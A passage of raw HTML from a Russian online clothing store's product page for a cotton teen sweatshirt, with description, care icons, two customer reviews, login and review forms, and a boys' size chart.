                                    <a href="/soglasie-na-reklamu/" target="_blank" class="recent__lynx">Согласен</a> на получение новостных и рекламных сообщений
                                </label>
                            </div>
                        </div>
                        <div class="stay hide">
                            <div class="roll">
                                <input class="roll__input" type="checkbox" id="mobileSubscribe" checked>
                                <label class="roll__label" for="mobileSubscribe"></label>
                            </div>
                            <div class="stay__info">
                                <div class="stay__title">ПОДПИСКА НА РАЗМЕР</div>
                                <div class="stay__text">Мы сообщим вам, когда товар снова появится в&nbsp;продаже</div>
                            </div>
                        </div>

                        <div class="loading">
                            <div>
                                <svg
                                xmlns="http://www.w3.org/2000/svg"
                                xmlns:xlink="http://www.w3.org/1999/xlink"
                                style="
                                    margin: auto;
                                    background: none;
                                    display: block;
                                    shape-rendering: auto;
                                "
                                width="100px"
                                height="100px"
                                viewBox="0 0 100 100"
                                preserveAspectRatio="xMidYMid"
                                >
                                <path
                                    d="M10 50A40 40 0 0 0 90 50A40 42 0 0 1 10 50"
                                    fill="#5b5d62"
                                    stroke="none"
                                >
                                    <animateTransform
                                    attributeName="transform"
                                    type="rotate"
                                    dur="1s"
                                    repeatCount="indefinite"
                                    keyTimes="0;1"
                                    values="0 50 51;360 50 51"
                                    ></animateTransform>
                                </path>
                                </svg>
                            </div>
                        </div>
                        <!--end loading-->

                    </div>

                </div>

                 <!-- end mobile size selector -->
                                <!-- subscribe -->
            <!-- buy -->
            <div class="vend vend_cart-btn-wrapper hide ">
                <button class="vend__button desktop__product_btn" data-text="Оформить заказ">Добавить в корзину</button>

                                            <div class="vend__info">
                                                            <div> Скидка 5% при оплате на сайте.</div>
                                                                <div> Примерка при курьерской доставке и в ПВЗ.</div>
                                                        </div>
                                    </div>



                <div class="stay hide">
                    <div class="roll">
                        <input class="roll__input" type="checkbox"  id="subscribe">
                        <label class="roll__label" for="subscribe"></label>
                    </div>
                    <div class="stay__info">
                        <div class="stay__title">ПОДПИСКА НА РАЗМЕР</div>
                        <div class="stay__text">Мы сообщим вам, когда товар снова появится в&nbsp;продаже</div>
                    </div>
                </div>

                <div class="consent  ">
                    <div class="consent__title">ПОДПИСАТЬСЯ НА РАЗМЕР</div>
                    <div class="consent__text">Мы сообщим вам, когда товар снова появится в продаже</div>
                    <div class="consent__flex"><input class="consent__input" value="" placeholder="Ваш e-mail">
                        <button class="consent__button">
                            <img src="/local/templates/cetera_common/images/left-arrow22.svg" , class="svg-inline" alt="" />
                        </button>
                    </div>
                    <div class="consent__copy">
                        <div class="mb-2">
                            Нажимая кнопку &laquo;Подписаться&raquo;, вы&nbsp;подтверждаете, что принимаете условия <a rel="noopener noreferrer" target="_blank" href="/pravila-obrabotki-personalnykh-dannykh-/" class="consent__link">Политики конфиденциальности</a>
                        </div>
                        <div class="finish__text">
                            <input
                                class="choise__input"
                                type="checkbox"
                                id="public_offer"
                                checked
                            />
                            <label class="choise__label" style="font-size: 12px" for="public_offer">
                                <a href="/soglasie-na-reklamu/" target="_blank" class="recent__lynx">Согласен</a> на получение новостных и рекламных сообщений
                            </label>
                        </div>
                    </div>
                </div>


                <div class="recent" id="delivery-block">
                                    </div>
                    </div>
    </div>

    <div class="fruit__container">

        <!-- Размер и посадка -->
        <div class="fruit__cell fruit__cell_third">
            <div class="details-description">
                <div class="fruit__text">Повседневный свитшот с логотипом, который проходит вертикально вдоль бокового шва. Изготовлен из лёгкого толстовочного трикотажа. Материал из чистого органического хлопка с мягкой изнаночной стороной. Круглый вырез горловины с отделкой в рубчик, слегка спущенная линия плеч, а рукава и подол также отделаны характерной окантовкой. Логотип на передней части контрастного цвета обязательно привлечёт внимание.</div>
                <div class="fruit__line">Удобная посадка</div>
                <div class="fruit__line"></div>
                <div class="fruit__line"></div>
                <div class="fruit__line"></div>
                <div class="fruit__line"></div>
                <div class="fruit__line"></div>
                <div class="fruit__line"></div>
                <div class="fruit__line"></div>
                <div class="fruit__line">Круглый вырез</div>
                                    <div class="fruit__line pt-3">
                        Страна производства: <span class="capitalize">индия</span>
                    </div>
                                <div class="fruit__art">Арт. 232001011</div>
            </div>

            <div class="accordion accordion_my details-tabs">
                <div class="accordion__item"><a class="accordion__title" href="#" title="ОПИСАНИЕ">ОПИСАНИЕ</a>
                    <div class="accordion__content">
                        <div class="fruit__text">Повседневный свитшот с логотипом, который проходит вертикально вдоль бокового шва. Изготовлен из лёгкого толстовочного трикотажа. Материал из чистого органического хлопка с мягкой изнаночной стороной. Круглый вырез горловины с отделкой в рубчик, слегка спущенная линия плеч, а рукава и подол также отделаны характерной окантовкой. Логотип на передней части контрастного цвета обязательно привлечёт внимание.</div>
                        <div class="fruit__line">Удобная посадка</div>
                        <div class="fruit__line"></div>
                        <div class="fruit__line"></div>
                        <div class="fruit__line"></div>
                        <div class="fruit__line"></div>
                        <div class="fruit__line"></div>
                        <div class="fruit__line"></div>
                        <div class="fruit__line"></div>
                        <div class="fruit__line">Круглый вырез</div>
                                                    <div class="fruit__line pt-3">
                                Страна производства: <span class="capitalize">индия</span>
                            </div>
                                                <div class="fruit__art">Арт. 232001011</div>
                    </div>
                </div>
                <div class="accordion__item"><a class="accordion__title" href="#" title="МАТЕРИАЛ И УХОД">МАТЕРИАЛ И УХОД</a>
                    <div class="accordion__content">
                        <ul class="land">
                                                            <li class="land__item">Материал: 100% хлопок</li>
                            
                            
                                                            <li class="land__item">Изготовлен из органического хлопка</li>
                            
                            
                            
                            
                            
                                                    </ul>
                                                    <div class="arbor__flex">
                                                                    <div class="arbor__item">
                                        <div class="arbor__icon">
                                            <img src="/local/templates/cetera_common/images/instruction/50.svg" alt="Химчистка запрещена" title="Химчистка запрещена" />
                                        </div>
                                        <div class="arbor__text">Химчистка запрещена</div>
                                    </div>

                                                                    <div class="arbor__item">
                                        <div class="arbor__icon">
                                            <img src="/local/templates/cetera_common/images/instruction/42.svg" alt="Гладить при 150°" title="Гладить при 150°" />
                                        </div>
                                        <div class="arbor__text">Гладить при 150°</div>
                                    </div>

                                                                    <div class="arbor__item">
                                        <div class="arbor__icon">
                                            <img src="/local/templates/cetera_common/images/instruction/30.svg" alt="Не сушить в барабане" title="Не сушить в барабане" />
                                        </div>
                                        <div class="arbor__text">Не сушить в барабане</div>
                                    </div>

                                                                    <div class="arbor__item">
                                        <div class="arbor__icon">
                                            <img src="/local/templates/cetera_common/images/instruction/20.svg" alt="Не отбеливать" title="Не отбеливать" />
                                        </div>
                                        <div class="arbor__text">Не отбеливать</div>
                                    </div>

                                                                    <div class="arbor__item">
                                        <div class="arbor__icon">
                                            <img src="/local/templates/cetera_common/images/instruction/16.svg" alt="Деликатная стирка при 40°" title="Деликатная стирка при 40°" />
                                        </div>
                                        <div class="arbor__text">Деликатная стирка при 40°</div>
                                    </div>

                                                            </div>
                                            </div>
                </div>
            </div>
        </div>


        <div class="fruit__cell fruit__cell_fourth">
            <div class="arbor">
                <div class="arbor__list">
                    <div class="arbor__title arbor__title_active" data-tag="reveal-tab-0">
                        МАТЕРИАЛ И УХОД
                    </div>
                                            <div class="arbor__title" data-tag="reveal-tab-1">
                            УСТОЙЧИВОЕ РАЗВИТИЕ
                        </div>
                                        <div class="arbor__title " data-tag="reveal-tab-2">
                        ОТЗЫВЫ<span class="arbor__digit">2</span>
                    </div>
                </div>
                <div class="arbor__content">
                    <div class="arbor__panel arbor__panel_active">
                        <div class="arbor__hope">МАТЕРИАЛ И&#160;УХОД</div>

                        <ul class="land">

                                                            <li class="land__item">Материал: 100% хлопок</li>
                            
                            
                                                            <li class="land__item">Изготовлен из органического хлопка</li>
                            
                            
                            
                            
                            
                            

                        </ul>
                                                    <div class="arbor__flex">
                                                                    <div class="arbor__item">
                                        <div class="arbor__icon">
                                            <img src="/local/templates/cetera_common/images/instruction/50.svg" alt="Химчистка запрещена" title="Химчистка запрещена" />
                                        </div>
                                        <div class="arbor__text">Химчистка запрещена</div>
                                    </div>

                                                                    <div class="arbor__item">
                                        <div class="arbor__icon">
                                            <img src="/local/templates/cetera_common/images/instruction/42.svg" alt="Гладить при 150°" title="Гладить при 150°" />
                                        </div>
                                        <div class="arbor__text">Гладить при 150°</div>
                                    </div>

                                                                    <div class="arbor__item">
                                        <div class="arbor__icon">
                                            <img src="/local/templates/cetera_common/images/instruction/30.svg" alt="Не сушить в барабане" title="Не сушить в барабане" />
                                        </div>
                                        <div class="arbor__text">Не сушить в барабане</div>
                                    </div>

                                                                    <div class="arbor__item">
                                        <div class="arbor__icon">
                                            <img src="/local/templates/cetera_common/images/instruction/20.svg" alt="Не отбеливать" title="Не отбеливать" />
                                        </div>
                                        <div class="arbor__text">Не отбеливать</div>
                                    </div>

                                                                    <div class="arbor__item">
                                        <div class="arbor__icon">
                                            <img src="/local/templates/cetera_common/images/instruction/16.svg" alt="Деликатная стирка при 40°" title="Деликатная стирка при 40°" />
                                        </div>
                                        <div class="arbor__text">Деликатная стирка при 40°</div>
                                    </div>

                                                            </div>
                                            </div>
                                            <div class="arbor__panel">
                            <div class="arbor__hope">УСТОЙЧИВОЕ РАЗВИТИЕ</div>

                                                            <div class="arbor__par">При создании наших коллекций, мы придерживаемся принципов инновационного подхода, качества и скандинавского дизайна. Мы ответственно относимся к окружающей среде в нашей повседневной работе, стремясь стать устойчивым брендом. Это изделие содержит один или несколько экологичных материалов. </div>
                            
                                                        <div class="arbor__grid">
                                
                                                            </div>
                            <!-- <div class="arbor__btn">
                            <button class="button button_more button_expanded">
                                Подробнее
                            </button>
                        </div> -->
                        </div>
                                        <div class="arbor__panel">

                            <div class="arbor__hope">Отзывы<span class="arbor__digit">2</span></div>
<div class="survey">
    <div class="survey__star">
        <img class="svg-inline" src="/local/templates/cetera_common/images/star1.svg" alt="" />
        <div class="survey__num">5.0</div>
    </div>
    <div>
        <button class="button button_lake" data-leak="reveal-auth-modal-rev">
            Написать отзыв
        </button>
    </div>
</div>

            <div class="audit">
            <div class="audit__flex">
                <div class="audit__star">

                                            <img class="svg-inline" src="/local/templates/cetera_common/images/star1.svg" alt="" />
                                            <img class="svg-inline" src="/local/templates/cetera_common/images/star1.svg" alt="" />
                                            <img class="svg-inline" src="/local/templates/cetera_common/images/star1.svg" alt="" />
                                            <img class="svg-inline" src="/local/templates/cetera_common/images/star1.svg" alt="" />
                                            <img class="svg-inline" src="/local/templates/cetera_common/images/star1.svg" alt="" />
                                        
                    <div class="audit__name">аделаида</div>
                </div>
                <div class="audit__date">01.08.2023</div>
            </div>
            <p class="audit__detail">Мой рост 160см, взяла размер 164 села просто идеально. Искала именно такого мятного цвета под спортивные штаны и нашла в детском отделе. Для невысоких дам рекомендую.</p>
        </div>

            <div class="audit">
            <div class="audit__flex">
                <div class="audit__star">

                                            <img class="svg-inline" src="/local/templates/cetera_common/images/star1.svg" alt="" />
                                            <img class="svg-inline" src="/local/templates/cetera_common/images/star1.svg" alt="" />
                                            <img class="svg-inline" src="/local/templates/cetera_common/images/star1.svg" alt="" />
                                            <img class="svg-inline" src="/local/templates/cetera_common/images/star1.svg" alt="" />
                                            <img class="svg-inline" src="/local/templates/cetera_common/images/star1.svg" alt="" />
                                        
                    <div class="audit__name">мира</div>
                </div>
                <div class="audit__date">01.08.2023</div>
            </div>
            <p class="audit__detail">Брала сыну на повседневную носку. Качество просто супер не тянется, цвет после стирки не меняет. Сын очень доволен и ходит только в ней&#41;</p>
        </div>

    

    

                    </div>
                </div>
            </div>
        </div>
    </div>

    <div class="buy_modal js-always-enabled">
        <div class="buy_modal_btns buy_modal_btns__disabled">
            <button class="vend__button d-none" disabled data-text="Оформить заказ" data-mobile-buy>Добавить в корзину</button>

                            <button class="vend__btn" data-subscribe-open>Подписаться</button>
            
            <div class="fruit__lock__modal d-none">
                <div class="buy_modal_price">
                                            <div class="fruit__price fruit__price_red">1&nbsp;890 &#8381;</div>
                                    </div>
            </div>
        </div>
        <div class="vessel">
            <div
                class="fruit__like addtoWishlist addtoWishlistMobile"
                data-item-id="154073"
                data-offer-id="154074"
                data-offer-ids="154074,154075,154076,154077,154078,154079,154080,154081"
                data-act="add">
                <svg width="24" height="24">
                    <use href="/local/templates/cetera_common/images/sprite.svg?v=1#favorite"></use>
                </svg>
            </div>
        </div>
    </div>




</div>
<!-- Дополните образ -->
<div id="complete-the-image">

        

    </div>

<!--  -->

<!-- REVIEWS RIGHT BAR -->
    <div class="drill">
        <div class="drill__title">ОТЗЫВЫ<span class="drill__num">2</span></div>
        <button class="drill__close"><img src="/local/templates/cetera_common/images/close3.svg" alt=""></button>
        <div class="survey">
    <div class="survey__star">
        <img class="svg-inline" src="/local/templates/cetera_common/images/star1.svg" alt="" />
        <div class="survey__num">5.0</div>
    </div>
    <div>
        <button class="button button_lake" data-leak="reveal-auth-modal-rev">
            Написать отзыв
        </button>
    </div>
</div>

            <div class="audit">
            <div class="audit__flex">
                <div class="audit__star">

                                            <img class="svg-inline" src="/local/templates/cetera_common/images/star1.svg" alt="" />
                                            <img class="svg-inline" src="/local/templates/cetera_common/images/star1.svg" alt="" />
                                            <img class="svg-inline" src="/local/templates/cetera_common/images/star1.svg" alt="" />
                                            <img class="svg-inline" src="/local/templates/cetera_common/images/star1.svg" alt="" />
                                            <img class="svg-inline" src="/local/templates/cetera_common/images/star1.svg" alt="" />
                                        
                    <div class="audit__name">аделаида</div>
                </div>
                <div class="audit__date">01.08.2023</div>
            </div>
            <p class="audit__detail">Мой рост 160см, взяла размер 164 села просто идеально. Искала именно такого мятного цвета под спортивные штаны и нашла в детском отделе. Для невысоких дам рекомендую.</p>
        </div>

            <div class="audit">
            <div class="audit__flex">
                <div class="audit__star">

                                            <img class="svg-inline" src="/local/templates/cetera_common/images/star1.svg" alt="" />
                                            <img class="svg-inline" src="/local/templates/cetera_common/images/star1.svg" alt="" />
                                            <img class="svg-inline" src="/local/templates/cetera_common/images/star1.svg" alt="" />
                                            <img class="svg-inline" src="/local/templates/cetera_common/images/star1.svg" alt="" />
                                            <img class="svg-inline" src="/local/templates/cetera_common/images/star1.svg" alt="" />
                                        
                    <div class="audit__name">мира</div>
                </div>
                <div class="audit__date">01.08.2023</div>
            </div>
            <p class="audit__detail">Брала сыну на повседневную носку. Качество просто супер не тянется, цвет после стирки не меняет. Сын очень доволен и ходит только в ней&#41;</p>
        </div>

    

    
    </div>
    <!-- END REVIEWS RIGHT BAR -->
    <!-- FORM ADD REVIEW -->
    <div class="leak leak_book" id="reveal-rev" style="z-index: 201">
        <div class="leak__h1 leak__h1_spec" id="review-h1">МОЙ ОТЗЫВ</div>

        <div class="leak__cone leak__cone_other hide" id="review-success">
            <div class="info info_35">
                <img src="/local/templates/cetera_common/images/checkbox-outline.svg" alt="">
            </div>
            <div class="leak__h1 leak__h1_high">ГОТОВО!</div>
            <div class="leak__order">Спасибо за&nbsp;отзыв! Мы&nbsp;опубликуем его<span class="hide-for-small-only">&nbsp;</span><br class="show-for-small-only">после проверки — не&nbsp;позже, чем через два&nbsp;рабочих дня.</div>
            <div class="leak__263"><button class="button button_expanded" data-me-close>Закрыть</button></div>
        </div>


        <div class="callout callout_alert hide" id="review-alert">
        Произошла ошибка. Пожалуйста, попробуйте позже
        </div>

        <div id="review-form-content">
            <div class="leak__grid">
                <div class="leak__cell leak__cell_awesome">
                    <div>Вам понравился этот товар?</div>
                    <div class="valley__rel">
                         <div id="star-review" class="valley__tip"></div>
                    </div>
                </div>
                <div class="leak__cell leak__cell_score">
                    <span class="score">
                        <input class="score__input" id="score84" type="radio" name="score758" checked="checked" /><label class="score__star" for="score84">
                            <div class="score__solid">
                                <img class="svg-inline" src="/local/templates/cetera_common/images/star10.svg" alt="" />
                            </div>
                            <div class="score__regular">
                                <img class="svg-inline" src="/local/templates/cetera_common/images/star10.svg" alt="" />
                            </div>
                        </label>
                        <input class="score__input" id="score980" type="radio" name="score758" /><label class="score__star" for="score980">
                            <div class="score__solid">
                                <img class="svg-inline" src="/local/templates/cetera_common/images/star10.svg" alt="" />
                            </div>
                            <div class="score__regular">
                                <img class="svg-inline" src="/local/templates/cetera_common/images/star10.svg" alt="" />
                            </div>
                        </label><input class="score__input" id="score538" type="radio" name="score758" /><label class="score__star" for="score538">
                            <div class="score__solid">
                                <img class="svg-inline" src="/local/templates/cetera_common/images/star10.svg" alt="" />
                            </div>
                            <div class="score__regular">
                                <img class="svg-inline" src="/local/templates/cetera_common/images/star10.svg" alt="" />
                            </div>
                        </label><input class="score__input" id="score522" type="radio" name="score758" /><label class="score__star" for="score522">
                            <div class="score__solid">
                                <img class="svg-inline" src="/local/templates/cetera_common/images/star10.svg" alt="" />
                            </div>
                            <div class="score__regular">
                                <img class="svg-inline" src="/local/templates/cetera_common/images/star10.svg" alt="" />
                            </div>
                        </label><input class="score__input" id="score257" type="radio" name="score758" /><label class="score__star" for="score257">
                            <div class="score__solid">
                                <img class="svg-inline" src="/local/templates/cetera_common/images/star10.svg" alt="" />
                            </div>
                            <div class="score__regular">
                                <img class="svg-inline" src="/local/templates/cetera_common/images/star10.svg" alt="" />
                            </div>
                        </label></span>
                </div>
                <div class="leak__cell leak__cell_book">
                    <div class="valley js-input">
                        <label class="valley__label">Ваше имя</label>
                        <div class="valley__rel">
                            <input name="name" class="dirt" />
                            <div class="valley__tip"></div>
                        </div>
                    </div>
                </div>
                <div class="leak__cell leak__cell_book">
                    <div class="valley js-input">
                        <label class="valley__label">E-mail</label>
                        <div class="valley__rel">
                            <input name="email" class="dirt" type="email"  />
                            <div class="valley__tip"></div>
                        </div>
                    </div>
                </div>
            </div>
            <div class="valley js-input">
                <label class="valley__label valley__label_flex">
                    <span>Ваш отзыв</span>
                    <span class="valley__cone"><span class="valley__now">0</span> / 250</span></label>
                <div class="valley__rel valley__rel_100">
                    <textarea name="comment" class="dirt dirt_comment" placeholder="..."></textarea>
                    <div class="valley__tip"></div>
                </div>
            </div>
            <button class="button button_expanded" id="review-send">Отправить</button>

        </div>
        <div class="leak__close"><img src="/local/templates/cetera_common/images/rm.svg" alt="" /></div>
    </div>
    <!--  END FORM ADD REVIEW -->
    <!-- FORM AUTHORIZE-->
    <div class="leak " id="reveal-auth-modal-rev">

        <div class="hide" id="reveal-auth-available-rev">
            <h2 class="leak__h2">Пожалуйста, авторизуйтесь для написания отзыва</h2>
            <p>Мы&nbsp;отправили SMS с&nbsp;проверочным кодом на&nbsp;номер&nbsp;<span id="reveal-auth-available-phone-rev"></span> </p>

            <div class="src src_bot">
                <input class="src__input src__input_left" name="code" placeholder="Введите код из SMS">
            </div>
            <div class="errors" style="color:#fa3c32;"> </div>
            <div class="leak__flex"><button class="button button_expanded" id="reveal-auth-next-code-rev"> Далее </button></div>
        </div>

        <div id="reveal-auth-phone-rev">
            <h2 class="leak__h2"><span>Вход по телефону</span></h2>
            <p>Пожалуйста, авторизуйтесь для написания отзыва</p>
            <div class="src src_bot">
                <div class="valley js-input"><label class="valley__label"></label>
                    <div class="valley__rel">
                        <input class="dirt x-autocomplete-tel auth-input-phone" name="phone" placeholder="+7" type="tel">
                        <div class="valley__tip"></div>
                    </div>
                </div>
            </div>
            <div class="errors" style="color:#fa3c32;"> </div>
            <div class="leak__flex"><button class="button button_expanded" id="reveal-auth-next-phone-rev"> Далее </button></div>
        </div>


        <div id="reveal-auth-email-rev" class="hide">
            <h2 class="leak__h2">Вход по эл. почте</h2>
            <p>Пожалуйста, авторизуйтесь для написания отзыва</p>
            <div class="src">
                <div class="valley js-input">
                    <label class="valley__label"></label>
                    <div class="valley__rel">
                        <input class="dirt" name="email" maxlength="255" placeholder="Введите электронную почту" autocomplete="off" type="email">
                        <div class="valley__tip"></div>
                    </div>
                </div>
            </div>
            <div class="src">
                <div class="valley js-input">
                    <label class="valley__label"></label>
                    <div class="valley__rel">
                        <input class="dirt" maxlength="255" name="password" placeholder="Введите пароль" autocomplete="off" type="password">
                        <div class="valley__tip"></div>
                    </div>
                </div>
            </div>

            <div class="errors" style="color:#fa3c32;"> </div>
            <div class="leak__flex"><button class="button button_expanded" id="reveal-auth-next-email-rev"> Далее </button></div>
        </div>



        <div class="text-center"><button class="auth__link x-auth-link" id="reveal-auth-get-mail-rev"> Войти через эл. почту </button></div>
        <div class="text-center"><button class="auth__link x-auth-link hide" id="reveal-auth-get-phone-rev"> Войти через телефон </button></div>


        <div class="leak__close"><img src="/local/templates/cetera_common/images/rm.svg" alt=""></div>
    </div>
    <!--  END AUTHORIZE -->
    <div class="leak leak_nano" id="reveal-tab-2">
            <div class="arbor__hope">Отзывы<span class="arbor__digit">2</span></div>
<div class="survey">
    <div class="survey__star">
        <img class="svg-inline" src="/local/templates/cetera_common/images/star1.svg" alt="" />
        <div class="survey__num">5.0</div>
    </div>
    <div>
        <button class="button button_lake" data-leak="reveal-auth-modal-rev">
            Написать отзыв
        </button>
    </div>
</div>

            <div class="audit">
            <div class="audit__flex">
                <div class="audit__star">

                                            <img class="svg-inline" src="/local/templates/cetera_common/images/star1.svg" alt="" />
                                            <img class="svg-inline" src="/local/templates/cetera_common/images/star1.svg" alt="" />
                                            <img class="svg-inline" src="/local/templates/cetera_common/images/star1.svg" alt="" />
                                            <img class="svg-inline" src="/local/templates/cetera_common/images/star1.svg" alt="" />
                                            <img class="svg-inline" src="/local/templates/cetera_common/images/star1.svg" alt="" />
                                        
                    <div class="audit__name">аделаида</div>
                </div>
                <div class="audit__date">01.08.2023</div>
            </div>
            <p class="audit__detail">Мой рост 160см, взяла размер 164 села просто идеально. Искала именно такого мятного цвета под спортивные штаны и нашла в детском отделе. Для невысоких дам рекомендую.</p>
        </div>

            <div class="audit">
            <div class="audit__flex">
                <div class="audit__star">

                                            <img class="svg-inline" src="/local/templates/cetera_common/images/star1.svg" alt="" />
                                            <img class="svg-inline" src="/local/templates/cetera_common/images/star1.svg" alt="" />
                                            <img class="svg-inline" src="/local/templates/cetera_common/images/star1.svg" alt="" />
                                            <img class="svg-inline" src="/local/templates/cetera_common/images/star1.svg" alt="" />
                                            <img class="svg-inline" src="/local/templates/cetera_common/images/star1.svg" alt="" />
                                        
                    <div class="audit__name">мира</div>
                </div>
                <div class="audit__date">01.08.2023</div>
            </div>
            <p class="audit__detail">Брала сыну на повседневную носку. Качество просто супер не тянется, цвет после стирки не меняет. Сын очень доволен и ходит только в ней&#41;</p>
        </div>

    

    
        <div class="leak__close"><img src="/local/templates/cetera_common/images/rm.svg" alt=""></div>
    </div>

    <div class="leak leak_nano " id="reveal-tab-0">
        <div class="arbor__hope">МАТЕРИАЛ И&nbsp;УХОД</div>
        <ul class="land">
                            <li class="land__item">Материал: 100% хлопок </li>
            
            
                            <li class="land__item">Изготовлен из органического хлопка</li>
            
            
            
            
            
            


        </ul>
                    <div class="arbor__flex">
                                    <div class="arbor__item">
                        <div class="arbor__icon">
                            <img src="/local/templates/cetera_common/images/instruction/50.svg" alt="Химчистка запрещена" title="Химчистка запрещена" />
                        </div>
                        <div class="arbor__text">Химчистка запрещена</div>
                    </div>

                                    <div class="arbor__item">
                        <div class="arbor__icon">
                            <img src="/local/templates/cetera_common/images/instruction/42.svg" alt="Гладить при 150°" title="Гладить при 150°" />
                        </div>
                        <div class="arbor__text">Гладить при 150°</div>
                    </div>

                                    <div class="arbor__item">
                        <div class="arbor__icon">
                            <img src="/local/templates/cetera_common/images/instruction/30.svg" alt="Не сушить в барабане" title="Не сушить в барабане" />
                        </div>
                        <div class="arbor__text">Не сушить в барабане</div>
                    </div>

                                    <div class="arbor__item">
                        <div class="arbor__icon">
                            <img src="/local/templates/cetera_common/images/instruction/20.svg" alt="Не отбеливать" title="Не отбеливать" />
                        </div>
                        <div class="arbor__text">Не отбеливать</div>
                    </div>

                                    <div class="arbor__item">
                        <div class="arbor__icon">
                            <img src="/local/templates/cetera_common/images/instruction/16.svg" alt="Деликатная стирка при 40°" title="Деликатная стирка при 40°" />
                        </div>
                        <div class="arbor__text">Деликатная стирка при 40°</div>
                    </div>

                            </div>
                <div class="leak__close"><img src="/local/templates/cetera_common/images/rm.svg" alt=""></div>
    </div>

    <div class="leak leak_nano" id="reveal-tab-1">
        <div class="arbor__hope">ОКРУЖАЮЩАЯ СРЕДА</div>

                    <div class="arbor__par">При создании наших коллекций, мы придерживаемся принципов инновационного подхода, качества и скандинавского дизайна. Мы ответственно относимся к окружающей среде в нашей повседневной работе, стремясь стать устойчивым брендом. Это изделие содержит один или несколько экологичных материалов. </div>
        
                <div class="arbor__grid">
            
                    </div>

        <div class="leak__close"><img src="/local/templates/cetera_common/images/rm.svg" alt=""></div>
    </div>

            <div class="leak leak_table" id="reveal-table">
            <h2 class="leak__h2">Подростки/мальчики</h2>
	<table>
<thead>
<tr>
	<th colspan="2" width="12%">
		 Размер (стандарт)
	</th>
	<th width="12%">
		 Размер
	</th>
	<th width="12%">
		 Рост (в см)
	</th>
	<th width="12%">
		 Обхват шеи (в см)
	</th>
	<th width="12%">
		 Обхват груди (в см)<br>
	</th>
	<th width="12%">
		 Объём талии (в см)
	</th>
	<th width="12%">
		 Обхват бёдер (в см)<br>
	</th>
	<th width="12%">
		 Возраст
	</th>
</tr>
</thead>
<tbody>
<tr>
	<td rowspan="2" colspan="2">
		 S <br>
	</td>
	<td>
		 134
	</td>
	<td>
		 129-134
	</td>
	<td>
		 30
	</td>
	<td>
		 66-69
	</td>
	<td>
		 58-60
	</td>
	<td>
		 67-70
	</td>
	<td>
		 9
	</td>
</tr>
<tr>
	<td>
		 140
	</td>
	<td>
		 135-140
	</td>
	<td>
		 31
	</td>
	<td>
		 69-72
	</td>
	<td>
		 60-62
	</td>
	<td>
		 70-73
	</td>
	<td>
		 10
	</td>
</tr>
<tr>
	<td rowspan="2" colspan="2">
		 M<br>
	</td>
	<td>
		 146
	</td>
	<td>
		 141-146
	</td>
	<td>
		 32
	</td>
	<td>
		 72-75
	</td>
	<td>
		 62-65
	</td>
	<td>
		 73-77
	</td>
	<td>
		 11
	</td>
</tr>
<tr>
	<td>
		 152
	</td>
	<td>
		 147-152
	</td>
	<td>
		 33
	</td>
	<td>
		 75-78
	</td>
	<td>
		 65-68
	</td>
	<td>
		 77-81
	</td>
	<td>
		 12&nbsp;
	</td>
</tr>
<tr>
	<td rowspan="2" colspan="2">
		 L &nbsp;
	</td>
	<td>
		 158
	</td>
	<td>
		 153-158
	</td>
	<td>
		 34
	</td>
	<td>
		 78-81
	</td>
	<td>
		 68-71
	</td>
	<td>
		 81-85
	</td>
	<td>
		 13
	</td>
</tr>
<tr>
	<td>
		 164
	</td>
	<td>
		 159-164
	</td>
	<td>
		 35
	</td>
	<td>
		 81-84
	</td>
	<td>
		 71-74
	</td>
	<td>
		 85-89
	</td>
	<td>
		 14
	</td>
</tr>
<tr>
	<td rowspan="2" colspan="2">
		 XL &nbsp;
	</td>
	<td>
		 170
	</td>
	<td>
		 165-170
	</td>
	<td>
		 36
	</td>
	<td>
		 84-88
	</td>
	<td>
		 74-77<br>
	</td>
	<td>
		 89-93
	</td>
	<td>
		 15&nbsp;
	</td>
</tr>
<tr>
	<td colspan="1">
		 176
	</td>
	<td colspan="1">
		 171-176
	</td>
	<td colspan="1">
		 37
	</td>
	<td colspan="1">
		 88-92
	</td>
	<td colspan="1">
		 77-80
	</td>
	<td colspan="1">
		 93-97
	</td>
	<td>
		 16
	</td>
</tr>
</tbody>
</table>	<p>
<strong>Как правильно снять мерки?</strong><br>
Для получения точных результатов снимайте мерки в нижнем белье. <br>
Обхват груди - измерьте по наиболее выступающим точкам, сбоку через подмышечные впадины, сзади обхватывая лопатки.<br>
Обхват талии - измерьте расстояние ниже естественной линии талии, где обычно находятся пояс брюк. Для удобной посадки поместите указательный палец между измерительной лентой и телом. <br>
Обхват бедер - измерьте по самой выступающей части бедер. Для удобной посадки поместите указательный палец между измерительной лентой и бедрами. <br>
</p>
<p>
<strong>Между размерами?</strong><br>
Если ваш размер находится между параметрами, указанными в таблице размеров, выберите больший размер.
</p>
<p>
<strong>Не подходит?</strong><br>
Верните любые неношеные, нестиранные изделия и вещи, которые не подходят, в течение 14 дней.
</p>            <div class="leak__close leak__close_spec">
                <img src="/local/templates/cetera_common/images/rm.svg" alt="">
            </div>
        </div>
        



<div id="frisbuy-shop-the-look"></div>
</div>



    </main>

    
<div class="wafer wafer_cookies">
    <div class="wafer__text">
        Пользуясь сайтом, вы&nbsp;принимаете условия использования cookies и&nbsp;соглашаетесь с
        <a href="/pravila-obrabotki-personalnykh-dannykh-/" class="wafer__link" target="_blank">политикой конфиденциальности</a>.
        <span
            class="wafer__link"
            data-tooltip
            data-tooltip-options='{"arrow": false, "maxWidth": 800, "side": "right"}'
            data-tooltip-content="#tooltip-cookie"
        >
            Узнать подробнее
        </span>
    </div>
    <div class="wafer-button-group flex-column">
        <button class="button button_expanded wafer__cookie-accept">Принять</button>
        <a class="wafer__link wafer__cookie-decline text-center cursor-pointer">Отказаться</a>
    </div>
</div>

<div class="tooltip__templates">
    <div class="tooltip__content" id="tooltip-cookie">
        <div class="tooltip__close" data-tooltip-close>&times;</div>
        Мы&nbsp;используем как собственные файлы cookie, так и&nbsp;файлы cookie третьих сторон (в&nbsp;том числе
        Яндекс.Метрика, Roistat), с&nbsp;целью анализа, а&nbsp;также для показа рекламы с&nbsp;учетом ваших предпочтений,
        в&nbsp;соответствии с&nbsp;вашими привычками просмотра сайтов и&nbsp;вашего профиля. Нажимая
        &laquo;Принять&raquo;, вы&nbsp;соглашаетесь с&nbsp;применением указанных технологий и&nbsp;размещением
        cookie-файлов. Вы&nbsp;можете отказаться от&nbsp;их&nbsp;применения или удалить cookie-файлы с&nbsp;вашего
        устройства через настройки браузера, а&nbsp;также заблокировать размещение cookie-файлов, однако при этом
        некоторые функции сайта могут перестать работать. Дополнительную информацию вы можете найти в
        <a href="/pravila-obrabotki-personalnykh-dannykh-/" class="wafer__link" target="_blank">Политике конфиденциальности.</a>
